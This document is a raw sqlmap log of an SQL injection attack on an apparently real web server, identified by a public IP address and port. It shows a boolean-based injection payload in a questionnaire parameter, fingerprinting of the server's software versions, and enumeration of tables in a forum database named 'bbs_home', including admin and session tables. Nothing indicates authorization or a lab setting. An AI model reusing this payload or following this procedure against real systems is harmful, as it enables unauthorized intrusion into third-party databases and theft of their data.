 Payload: questionnaireId=2 AND 8528=8528&uId=2969dcbc-279e-1031-8b89-001cc4d
76f24
---
[16:12:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 5.0 (lenny)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5
[16:12:59] [INFO] fetching tables for database: 'bbs_home'
[16:12:59] [INFO] fetching number of tables for database 'bbs_home'
[16:12:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:12:59] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://124.42.127.141:8080/questionnaire/user.php'
. Do you want to follow? [Y/n] n
[16:13:02] [ERROR] detected invalid data for declared content encoding 'gzip' ('
size too large')
[16:13:02] [WARNING] turning off page compression
[16:13:02] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:13:04] [WARNING] reflective value(s) found and filtering out
200
[16:13:17] [INFO] retrieved: cdb_access
[16:14:34] [INFO] retrieved: cdb_activities
[16:19:58] [INFO] retrieved: cdb_activityapplies
200
[16:21:11] [INFO] retrieved: cdb_addons
[16:21:56] [INFO] retrieved: cdb_adminactions
[16:23:18] [INFO] retrieved: cdb_admincustom
[16:24:16] [INFO] retrieved: cdb_admingroups
[16:25:11] [INFO] retrieved: cdb_adminnotes
[16:26:00] [INFO] retrieved: cdb_adminsessions
[16:27:09] [INFO] retrieved: cdb_advertisements
[16:28:45] [INFO] retrieved: cdb_announcements
[16:30:21] [INFO] retrieved: cdb_attachmentfields
[16:32:15] [INFO] retrieved: cdb_attachment
[16:32:37] [ERROR] user aborted
[*] shutting down at 16:32:37